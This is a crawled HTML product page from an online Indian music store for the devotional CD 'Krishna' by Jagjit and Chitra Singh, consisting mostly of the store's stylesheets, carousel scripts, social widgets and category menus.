

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audiorec.co.uk/Krishna-Jagjit-Singh-Chitra-Singh-CD_0
body_size: 81019
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
<head><title>
	Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING : movie Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING songs Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING film Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING song Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING mp3 Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING lyric Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING hindi movieKrishna CD - Jagjit & Chitra Singh - FREE SHIPPING music review Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING cd Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING dvd Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING picture Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING movie song Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING Audiorec[indian music store]
</title><base href='https://audiorec.co.uk/' />
    <style>
        #ctl00_ContentPlaceHolder1_dvcasting span a
        {
            color: #000 !important;
            text-decoration: underline;
            font-size: 15px;
            font-family: "proxima_nova_rgbold";
        }

            #ctl00_ContentPlaceHolder1_dvcasting span a:hover
            {
                color: #EC5837 !important;
            }
			
			.AHover a {
            color: #eb4823 !important;
        }
        .AHover a:hover {
            color: #202327 !important;
        }
    </style>
    <link rel="stylesheet" type="text/css" href="css/jquery.fancybox.css" />
    <meta property="og:title" content="Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING : movie Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING songs Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING film Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING song Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING mp3 Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING lyric Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING hindi movieKrishna CD - Jagjit & Chitra Singh - FREE SHIPPING music review Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING cd Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING dvd Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING picture Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING movie song Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING Audiorec[indian music store]" /><meta property="og:type" content="product" /><meta property="og:url" content="https://audiorec.co.uk/Krishna-Jagjit-Singh-Chitra-Singh-CD_0" /><meta property="og:image" content="https://audiorec.co.uk/resources/mediacategory/thumb/6313.jpg" /><meta pitemprop="image" content="https://audiorec.co.uk/resources/mediacategory/thumb/6313.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="css/main.css" /><link rel="icon" href="audio-rec-favicon.ico" /><link rel="stylesheet" type="text/css" href="fonts/font-face.css" /><link rel="stylesheet" type="text/css" href="css/stylish-select.css" /><link rel="stylesheet" type="text/css" href="css/jquery.bxslider.css" media="screen" /><link rel="stylesheet" type="text/css" href="css/ddsmoothmenu.css" /><link rel="stylesheet" type="text/css" href="css/ipad-version-one.css" media="screen and (max-width: 1275px)" /><link rel="stylesheet" type="text/css" href="css/ipad-version-two.css" media="screen and (max-width: 1020px)" /><link rel="stylesheet" type="text/css" href="css/mobile-version-two.css" media="screen and (max-width:650px)" /><link rel="stylesheet" type="text/css" href="css/mobile-version.css" media="screen and (max-width:400px)" />
    <script src="js/jquery-1.9.1.min.js" type="text/javascript" language="javascript"></script>
    
    <!--[if lte IE 8]> <html class="ie8"> <![endif]-->
    <!--[if lte IE 9]> <html class="ie9"> <![endif]-->
    <script src="js/jquery.stylish-select.js" type="text/javascript" language="javascript"></script>
    <script src="js/jquery.bxslider.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/form.css" />
    <script src="js/custom-form-elements.js" type="text/javascript" language="javascript"></script>
    <script src="js/at.jquery.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/owl.carousel.css" /><link href="css/owl.carousel_2.css" rel="stylesheet" /><link href="css/owl.theme.css" rel="stylesheet" />
    <script src="js/owl.carousel.min.js" type="text/javascript" language="javascript"></script>
    <!-- Frontpage Demo -->
    <script src="js/Json2.js" type="text/javascript" language="javascript"></script>
    <link rel="stylesheet" type="text/css" href="css/common.css" />
    <script src="js/CommonFunctions.js?v=1.2.3" type="text/javascript" language="javascript"></script>
    <script src="js/placeholder.js" type="text/javascript"></script>
    <script src="js/jquery.js" type="text/javascript"></script>
    <script type="text/javascript" language="javascript">
        jQuery(document).ready(function () {
            jQuery('.main_menu').meanmenu();
        });
		
		var sLink = window.location.href.toLowerCase();
        //alert(sLink);
        if (sLink.startsWith("http:")) {
            window.location.href = sLink.replace("http", "https");
        }
    </script>
    <script type="text/javascript" language="javascript">

        $(document).ready(function ($) {

            $(".owl-example").owlCarousel({
                items: 3,
                itemsCustom: !1,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_1").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_2").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            $(".owl-example_3").owlCarousel({
                items: 7,
                itemsCustom: !1,
                itemsDesktop: [1199, 5],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 4],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });
            $(".owl_example_Footer_Product").owlCarousel({
                //items: 3,
                /*change on 02-03-2015*/
                items: 7,
                itemsCustom: !1,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 4],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });

            var sync1 = jQuery(".sync1");
            var sync2 = jQuery(".sync2");
            var sync3 = jQuery(".sync3");
            var sync4 = jQuery(".sync4");

            sync1.owlCarousel({
                singleItem: true,
                slideSpeed: 1000,
                navigation: true,
                pagination: false,
                afterAction: syncPosition,
                responsiveRefreshRate: 200
            });
            sync2.owlCarousel({
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsMobile: [479, 3],
                pagination: false,
                navigation: false,
                responsiveRefreshRate: 100,
                afterInit: function (el) {
                    el.find(".owl-item").eq(0).addClass("synced");
                }
            });
            sync3.owlCarousel({
                singleItem: true,
                slideSpeed: 1000,
                navigation: true,
                pagination: false,
                afterAction: syncPosition1,
                responsiveRefreshRate: 200,
            });
            sync4.owlCarousel({
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsMobile: [479, 3],
                pagination: false,
                navigation: false,
                responsiveRefreshRate: 100,
                afterInit: function (el) {
                    el.find(".owl-item").eq(0).addClass("synced");
                }
            });

            jQuery(".sync2").on("click", ".owl-item", function (e) {
                e.preventDefault();
                var number = jQuery(this).data("owlItem");
                sync1.trigger("owl.goTo", number);
            });
            jQuery(".sync4").on("click", ".owl-item", function (e) {
                e.preventDefault();
                var number = jQuery(this).data("owlItem");
                sync3.trigger("owl.goTo", number);
            });
        });

        function syncPosition(el) {
            var current = this.currentItem;
            jQuery(".sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if (jQuery(".sync2").data("owlCarousel") !== undefined) {
                center(current);
            }
        }
        function syncPosition1(el) {
            var current = this.currentItem;
            jQuery(".sync4")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
            if (jQuery(".sync4").data("owlCarousel") !== undefined) {
                center1(current);
            }
        }
        function center1(number) {
            var sync4 = jQuery(".sync4");
            if (sync4 != null && sync4 != "undefined") {

                var sync2visible = sync4.data("owlCarousel").owl.visibleItems;
                var num = number;
                var found = false;
                for (var i in sync2visible) {
                    if (num === sync2visible[i]) {
                        var found = true;
                    }
                }

                if (found === false) {
                    if (num > sync2visible[sync2visible.length - 1]) {
                        sync4.trigger("owl.goTo", num - sync2visible.length + 2)
                    } else {
                        if (num - 1 === -1) {
                            num = 0;
                        }
                        sync4.trigger("owl.goTo", num);
                    }
                } else if (num === sync2visible[sync2visible.length - 1]) {
                    sync4.trigger("owl.goTo", sync2visible[1])
                } else if (num === sync2visible[0]) {
                    sync4.trigger("owl.goTo", num - 1)
                }
            }
        }

        function center(number) {
            var sync2 = jQuery(".sync2");
            if (sync2 != null && sync2 != "undefined") {

                var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
                var num = number;
                var found = false;
                for (var i in sync2visible) {
                    if (num === sync2visible[i]) {
                        var found = true;
                    }
                }

                if (found === false) {
                    if (num > sync2visible[sync2visible.length - 1]) {
                        sync2.trigger("owl.goTo", num - sync2visible.length + 2)
                    } else {
                        if (num - 1 === -1) {
                            num = 0;
                        }
                        sync2.trigger("owl.goTo", num);
                    }
                } else if (num === sync2visible[sync2visible.length - 1]) {
                    sync2.trigger("owl.goTo", sync2visible[1])
                } else if (num === sync2visible[0]) {
                    sync2.trigger("owl.goTo", num - 1)
                }
            }
        }

    </script>
    <script type="text/javascript" language="javascript">
        jQuery(function ($) {
            var disqus_loaded = false;
            var tmp_offset = $("#faq").offset();
            var top = 0;
            if (!isNaN(tmp_offset)) {
                top = tmp_offset.top;
            }
            var owldomain = window.location.hostname.indexOf("owlgraphic");
            var comments = window.location.href.indexOf("comment");

            if (owldomain !== -1) {
                function check() {
                    if ((!disqus_loaded && $(window).scrollTop() + $(window).height() > top) || (comments !== -1)) {
                        $(window).off("scroll")
                        disqus_loaded = true;
                        /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
                        var disqus_shortname = 'owlcarousel'; // required: replace example with your forum shortname
                        var disqus_identifier = 'OWL Carousel';
                        //var disqus_url = 'http://owlgraphic.com/owlcarousel/';
                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    }
                }
                $(window).on("scroll", check)
                check();
            } else {
                $('.disqus').hide();
            }
        });
    </script>
    <script type="text/javascript" language="javascript">
        var owldomain = window.location.hostname.indexOf("owlgraphic");
        if (owldomain !== -1) {
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-41541058-1', 'owlgraphic.com');
            ga('send', 'pageview');
        }
    </script>
    <script type="text/javascript">
        function button_click(objTextBox, objBtnID) {
            alert(objTextBox);
            if (window.event.keyCode == 13) {
                document.getElementById(objBtnID).focus();
                document.getElementById(objBtnID).click();
            }
        }

        jQuery(document).ready(function () {
            jQuery('#ctl00_lnksearch').click(function () {
                var txtsearch = document.getElementById("ctl00_txtSKeyword").value;
                var strurl = "";
                if (txtsearch == "" || txtsearch == "Enter Keyword") {
                    alert("Please enter keyword");
                    return false;
                }
                else {
                    strurl = "SearchResult.aspx?key=" + txtsearch + "&stype=" + jQuery('#ctl00_ddlSType').val() + "&cat=0&curr=" + jQuery('#ctl00_hdc').val();
                    window.location = strurl;
                }
            });
        });
    </script>
    <link href="css/jquery-ui.css" rel="stylesheet" />
    <script src="js/jquery-ui.min.js" type="text/javascript"></script>
<meta name="keywords" content="Buy DVD CD UK INDIA USA US DVD CD  download songs Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING : movie Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING songs Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING film Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING song Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING mp3 Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING lyric Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING hindi movieKrishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING music review Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING cd Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING dvd Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING picture Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING movie song Krishna CD - Jagjit &amp; Chitra Singh - FREE SHIPPING Audiorec[indian music store]" /></head>
<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <form name="aspnetForm" method="post" action="ProductDetail.aspx?pid=85&amp;mdid=&amp;curr=0" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/Y3Vycj0wJz5NeSBXaXNobGlzdDwvYT48L2xpPjxsaT48YSBocmVmPSdyZWdpc3RyYXRpb24uYXNweD9jdXJyPTAnPlJlZ2lzdGVyPC9hPjwvbGk+PGxpPjxhIGhyZWY9J0xvZ2luLmFzcHg/[base64]/[base64]/[base64]/c3ViaWQ9MjAwJmN1cnI9MCc+U29sbyBGaWxtIFNvdW5kLXRyYWNrczwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/c3ViaWQ9MTQ1JmN1cnI9MCc+QmhhbmdyYTwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/c3ViaWQ9NiZjdXJyPTAnPk1vZGVybiBTb25nczwvYT48L2xpPjxsaT48YSBocmVmPSdwcm9kdWN0LmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/Uzz9T/EbaCD8h+QAaMvdyJKz3xv1EHRxLwTHSFYHU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C0955CA4" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABIrYgkIBZHKfh7UKkLVgmoxP0PPxZzWcdEPP4F/QEpj26y73/Ac7aotSuOtRpuy7oSRP8vB5G3KW3Lq0m3/qRgI1X/ykg+t0uDUHoQHwGk67+wCzJJQJxDRl2N8ax/7+opSkDz8Agm9UMXSWqM3Q4HocydAD7fvRhCCbAqQ2+PWHjRCF++f2WKUcFHq3ya3tly0L2NsNdn0vwXpO+XIbtZN0WocBh4aOIV4BdxsVACsmEuZGCeI/VrX0f0jK87xmrkyOK9u/FldXVEH/l1Lll7byL6JZIe9iHSYvo/zkOs65x4qCWnDQmVa9ykd4qfrLOYru4dOhMV6KOPm/EYYyOp7KI/MSFVQ4iwIKry3ZR0bBLubLzu7oT9/sJsxSeXe0e3Z0XbGxuo0TY4/AzEtA6q9uzHfmd1NgXHmzZOafIW2lA==" />
</div>
        <input name="ctl00$hdc" type="hidden" id="ctl00_hdc" value="0" />
        <a href="#" class="scrollup"></a>
        <div>
            <div class="top-line">
            </div>
            <div class="main">
                <div class="main-bg">
                    

<div class="left-wrap">
    <a href="Home/0" class="logo">
        <img src="images/logo.png" alt='' title=''/></a>
    <div class="left-menu">
        <span><a href="Home/0">
            <img src="images/home-icon.png" alt='' title='' /></a></span>
        <ul><li><a onclick='javascript: setMediaID(4);'  class="dvd active" href="default.aspx?id=4&curr=0">CD</a></li></ul>
    </div>
    <div class="left-menu-small">
        <ul>
            <li><a href="Contactus.aspx?curr=0">Contact Us</a></li>
            <li><a href="Reviews.aspx?curr=0">Reviews</a></li>
            <!-- <li><a href="Links.aspx?curr=0">Links</a></li> !-->
            <li><a href="NewsLetters.aspx?curr=0">Request Newsletter</a></li>

            <li><a href="Help.aspx?curr=0">Help</a></li>
            <li><a href="AdvSearch.aspx?curr=0" class="t-links">Advanced Search</a></li>
            <li><a href="Mailtofriend.aspx?url=https://audiorec.co.uk/404.aspx?404;https://audiorec.co.uk:443/Krishna-Jagjit-Singh-Chitra-Singh-CD_0&curr=0" id="ctl00_side_menu_hmailtofrn">E-mail This Page</a></li>
            
        </ul>
    </div>
	
	<div class="social-like">
        
       

         <div class="fb-like" data-href="#" data-width="50" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><br /><br />
        <a href="#" class="twitter-share-button" data-url="#" data-via="indianmusic4uukgmailcom" data-related="indianmusic4uukgmailcom">Tweet</a>
        <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>

    </div>
    <div class="social">
        <div class="clear">
        </div>
        <div class="conect">
            Connect with us
        </div>
        

        <a href="#" target="_blank" class="pin"></a>
        <a href="#" target="_blank" class="twi"></a>
        <a href="#" class="gplus"></a>
        <a href="#" target="_blank" class="fb"></a>
        <a href="#" class="in"></a>
		
		<div class="conectPay">
            Safe & easy online payment
        </div>
		<div class="PayPal">
            <ul>
			
                <li><a href="#">
                    <img src="images/pay_icon3.png" /></a></li>
                
            </ul>
        </div>
		
    </div>
	
    
    
</div>
<link rel="stylesheet" type="text/css" href="css/jquery.mCustomScrollbar.css" />
<script type="text/javascript" src="js/jquery.mCustomScrollbar.concat.min.js"></script>

                    <div class="right-wrap">
                        <a href="javascript:void(0)" class="menuicon btn"></a>
                        <div class="header">
                            <div class="search-box">
                                
                                <input name="ctl00$txtSKeyword" type="text" maxlength="150" id="ctl00_txtSKeyword" onfocus="if (this.value == &#39;Enter Keyword&#39;) { this.value=&#39;&#39;;} " onblur="if (this.value == &#39;&#39;) { this.value=&#39;Enter Keyword&#39;; }" value="Enter Keyword" onkeypress="javascript:return checkKey(&#39;ctl00_lnksearch&#39;,event);" />
                            </div>
                            <select name="ctl00$ddlSType" id="ctl00_ddlSType" class="my-dropdown1" name="my-dropdown">
	<option value="0">All</option>
	<option value="1">TITLE</option>
	<option value="2">ARTIST / ACTORS / ACTRESSES</option>
	<option value="3">RAAG / SONGS</option>
	<option value="4">KEYWORD</option>
	<option value="5">STARRING</option>
	<option value="6">DIRECTOR</option>
	<option value="7">PRODUCERS</option>
	<option value="8">SINGERS</option>
	<option value="9">LYRICS</option>
	<option value="10">MUSIC</option>
	<option value="11">AUTHOR</option>
	<option value="12">TRANSLATION</option>
	<option value="13">PUBLISHER</option>

</select>
                            
                            <a id="ctl00_lnksearch" class="search-icon"></a>
                            <div class="top-menu">
                                <ul>
                                    
                                    <li><a href='WishList.aspx?curr=0'>My Wishlist</a></li><li><a href='registration.aspx?curr=0'>Register</a></li><li><a href='Login.aspx?curr=0'>Login</a></li>
                                </ul>
                            </div>
                            <a href="ShoppingCart.aspx?curr=0" class="cart">My Cart</a>
                            <div id="ctl00_dvstore" class="store">
                                <span>Store</span>
                                <ul class="storeico">
                                    <li><a href="Krishna-Jagjit-Singh-Chitra-Singh-CD_0" id="ctl00_alinkstore1">
                                        <img alt="" title="" src="images/store_ico1.jpg" /></a></li>
                                    <li><a href="Krishna-Jagjit-Singh-Chitra-Singh-CD_2" id="ctl00_alinkstore2">
                                        <img alt="" title="" src="images/store_ico2.jpg" /></a></li>
                                    <li><a href="Krishna-Jagjit-Singh-Chitra-Singh-CD_1" id="ctl00_alinkstore3">
                                        <img alt="" title="" src="images/store_ico3.jpg" /></a></li>
                                    <li><a href="http://www.audiorec.in/" target="_blank">
                                        <img alt="" title="" src="images/store_ico4.jpg" /></a></li>
                                </ul>

                            </div>
                        </div>
                        
    <div class="clear">
    </div>
    
    <div id="fb-root">
    </div>
    
    <div>
        

        <div class="cart_inner">
            <!-- Inner Page Starts here -->
            <div id="ctl00_ContentPlaceHolder1_sbmenu_tr_SubMenus" class="navigation"><div class='cate_list main_menu'><ul><li><a href='javascript:void(0);'>Sardool Sikander</a><ul><li><a href='product.aspx?subid=30474&curr=0'>Collection</a></li></ul></li><li><a href='javascript:void(0);'>Audiorec Collection</a><ul><li><a href='product.aspx?subid=30475&curr=0'>Limited CDs</a></li></ul></li><li><a href='javascript:void(0);'>Classical</a><ul><li><a href='product.aspx?subid=16&curr=0'>Top Sellers</a></li><li><a href='product.aspx?subid=19&curr=0'>North Indian Instrumental</a></li><li><a href='product.aspx?subid=102&curr=0'>South Indian Instrumental</a></li></ul></li><li><a href='javascript:void(0);'>Bollywood</a><ul><li><a href='product.aspx?subid=122&curr=0'>New Songs Compilation</a></li><li><a href='product.aspx?subid=200&curr=0'>Solo Film Sound-tracks</a></li><li><a href='product.aspx?subid=226&curr=0'>Old Songs Compilation</a></li><li><a href='product.aspx?subid=124&curr=0'>Artists</a></li><li><a href='product.aspx?subid=125&curr=0'>Instrumental</a></li><li><a href='product.aspx?subid=140&curr=0'>Remixes</a></li><li><a href='product.aspx?subid=207&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Gujarati</a><ul><li><a href='product.aspx?subid=129&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=131&curr=0'>Ghazals</a></li><li><a href='product.aspx?subid=171&curr=0'>Jokes</a></li><li><a href='product.aspx?subid=208&curr=0'>SALE</a></li><li><a href='product.aspx?subid=132&curr=0'>Raas Garba</a></li><li><a href='product.aspx?subid=133&curr=0'>Wedding Songs</a></li></ul></li><li><a href='javascript:void(0);'>Hindi</a><ul><li><a href='product.aspx?subid=139&curr=0'>Pop</a></li><li><a href='product.aspx?subid=137&curr=0'>Ghazal Nazams</a></li><li><a href='product.aspx?subid=136&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=236&curr=0'>Chalisa Sangrah</a></li><li><a href='product.aspx?subid=138&curr=0'>Jokes</a></li><li><a href='product.aspx?subid=209&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Punjabi</a><ul><li><a href='product.aspx?subid=145&curr=0'>Bhangra</a></li><li><a href='product.aspx?subid=142&curr=0'>Compilation</a></li><li><a href='product.aspx?subid=143&curr=0'>Devotional</a></li><li><a href='product.aspx?subid=148&curr=0'>Remixes</a></li><li><a href='product.aspx?subid=150&curr=0'>Wedding Songs</a></li><li><a href='product.aspx?subid=210&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Pakistani</a><ul><li><a href='product.aspx?subid=151&curr=0'>Artists</a></li><li><a href='product.aspx?subid=153&curr=0'>Islamic</a></li><li><a href='product.aspx?subid=154&curr=0'>Pop</a></li><li><a href='product.aspx?subid=155&curr=0'>Qawwali</a></li><li><a href='product.aspx?subid=211&curr=0'>SALE</a></li></ul></li><li><a href='javascript:void(0);'>Bengali</a><ul><li><a href='product.aspx?subid=6&curr=0'>Modern Songs</a></li><li><a href='product.aspx?subid=7&curr=0'>Pop</a></li></ul></li><li><a href='javascript:void(0);'>Rajasthani</a><ul><li><a href='product.aspx?subid=161&curr=0'>Folk</a></li></ul></li><li><a href='javascript:void(0);'>Karaoke</a><ul><li><a href='product.aspx?subid=51&curr=0'>Old Film Songs</a></li><li><a href='product.aspx?subid=101&curr=0'>Artist</a></li></ul></li><li><a href='javascript:void(0);'>2021 Bundles</a><ul><li><a href='product.aspx?subid=20474&curr=0'>Audiorec Classics</a></li></ul></li></ul></div>
</div>

            <div class="container">
                <div class="prd_dtl">
                    <div class="clm_1">
                        <div class="img_slider">
                            <div class="sync1 owl_carousel_prodtl">
                                <div class="item"><img src="https://audiorec.co.uk/resources/mediacategory/thumb/6313.jpg" alt="Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING" title="Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING" /><a class="fancybox pro_dtl_zoomico" href="https://audiorec.co.uk/resources/mediacategory/full/6313.jpg" data-fancybox-group="gallery" title=""></a></div>
                            </div>
                            <div class="sync2 owl_carousel_prodtl thumb">
                                <div class="item"><img src="https://audiorec.co.uk/resources/mediacategory/thumb/6313.jpg" title="Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING" alt="Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING" /></div>
                            </div>
                        </div>
                        <script>function fbs_click() {u=location.href;t=document.title;window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(u)+'&t='+encodeURIComponent(t),'sharer','toolbar=0,status=0,width=626,height=436');return false;}</script><style>html .fb_share_button { display: -moz-inline-block; display:inline-block; padding:1px 20px 0 5px; height:15px; border:1px solid #d8dfea; background:url(http://static.ak.facebook.com/images/share/facebook_share_icon.gif?6:26981) no-repeat top right; } html .fb_share_button:hover { color:#fff; border-color:#295582; background:#3b5998 url(http://static.ak.facebook.com/images/share/facebook_share_icon.gif?6:26981) no-repeat top right; text-decoration:none; } </style> <div class='fb'><a rel='nofollow' href='javascript:void(0);' onclick='return fbs_click()' target='_blank'><img alt='' title='' src="images/fb.gif"></a></div>

                        <div class="img_slider">
                            <div class="sync3 owl_carousel_prodtl">
                                
                            </div>
                            <div class="sync4 owl_carousel_prodtl thumb">
                                
                            </div>
                        </div>
						
						

                        <div class="img_slider utubespace" style="padding-top: 10px;">
                            <div class="sync3 owl_carousel_prodtl test">
                                <div class="item"><iframe width="335px" height="225px" src=""  frameborder="0" allowfullscreen ></iframe></div>
                            </div>
                        </div>
						
						

                    </div>
                    <div class="clm_2">
                        <div class="media-txt">
                            Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING
                            <br />
                            <span>
                                Soulful Bhajans of Lord Krishna
                            </span>
                        </div>
                        <div class="price">
						<div class="predesc" style="float: left; color: red; font-size: 21px;" >
                                 
                            </div>
                            <div class="stars" style="float: right;">
                                Ratings :
